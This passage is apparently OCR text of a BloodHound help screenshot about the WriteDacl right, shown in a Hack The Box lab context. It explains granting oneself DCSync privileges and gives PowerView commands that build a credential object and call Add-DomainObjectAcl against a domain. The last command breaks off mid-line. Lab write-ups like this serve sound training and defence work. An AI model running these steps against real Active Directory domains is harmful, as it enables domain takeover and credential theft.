 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member. To
do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a',
$SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running
a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights
Close